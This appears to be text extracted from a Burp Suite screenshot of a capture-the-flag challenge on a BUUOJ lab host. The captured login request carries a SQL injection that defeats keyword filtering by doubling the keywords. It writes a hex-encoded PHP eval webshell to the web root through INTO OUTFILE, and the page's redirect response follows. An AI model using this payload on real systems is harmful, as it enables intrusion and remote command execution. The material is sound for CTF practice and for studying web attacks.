 Send
Cancel
<
>
Target: http://87f248f6-6893-468b-935d-4ef143f9da61.node4.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /admin/login.php?action=ck_login HTTP/1.1
Host: 87f248f6-6893-468b-935d-4ef143f9da61.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://87f248f6-6893-468b-935d-4ef143f9da61.node4.buuoj.cn/admin/login.php
Cookie: PHPSESSID=earm9fkdr0rmh2647edqvtm037
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 224
user=admi%27union/**/selselectect/**/null,null,null,null,0x3c3f70687020406576616c2824
5f504f53545b636d645d293b3f3e/**/into/**/outoutfilefile%27/var/www/html/shel.php%27%2
3&password=1&code=a&submit=true&submit.x=15&submit.y=42
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 04 Aug 2021 02:40:43 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 1247
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>操作信息</title>
<link rel="stylesheet" type="text/css" href="template/admin.css"/>
<script type="text/javascript" src="template/images/jquery.js"></script>
<script type="text/javascript">
var $time=0;
var $totaltime=5;
$is_time=$totaltime;
function time_go(){
$is_time=$is_time-1;
$time=$time+1;
$('#is_time').html($is_time);
if($time==$totaltime){
$url=$('#time_url').find('a').attr('href');
location.href=$url;
}
if($time<$totaltime){